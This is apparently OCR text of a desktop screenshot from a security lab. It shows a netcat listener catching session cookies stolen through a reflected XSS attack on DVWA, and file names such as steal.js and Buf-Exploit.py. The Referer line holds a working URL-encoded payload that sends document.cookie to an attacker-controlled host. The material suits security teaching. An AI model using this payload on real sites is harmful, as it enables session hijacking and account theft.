 Applications Places System
en Sun May 31, 09:15
Scripts
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places
cyber-guy Desktop Scripts
Computer
cyber-guy
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Browse Network
Buf-Exploit.py
index.php
POC.html
steal.js
steal.php
5 items, Free space: 190.5 GB
Terminal
File Edit View Search Terminal Help
$sudo nc -nlvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.43.162 60148
GET /jj.php?qq=security=low;%20PHPSESSID=7a67dda51ce0ecb80bd54a0a06b44547 HTTP
/1.1
Host: 192.168.43.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.56.5/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+
Image%28%29.src%3D%27http%3A%2F%2F192.168.43.162%2Fjj.php%3Fqq%3D%27+%2B+docum
ent.cookie%3B%3C%2Fscript%3E
┌─[cyber-guy@Security]─[~]
└──╼ $sudo nc -nlvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.43.162 60154
GET /jj.php?qq=security=low;%20PHPSESSID=7a67dda51ce0ecb80bd54a0a06b44547 HTTP
/1.1
Host: 192.168.43.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.56.5/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+
Image%28%29.src%3D%27http%3A%2F%2F192.168.43.162%2Fjj.php%3Fqq%3D%27+%2B+docum
ent.cookie%3B%3C%2Fscript%3E
┌─[cyber-guy@Security]─[~]
└──╼ $
Menu [Oracle VM VirtualBox ... [Metasploitable [Runnin... [vokoscreen 2.5.0] Terminal Scripts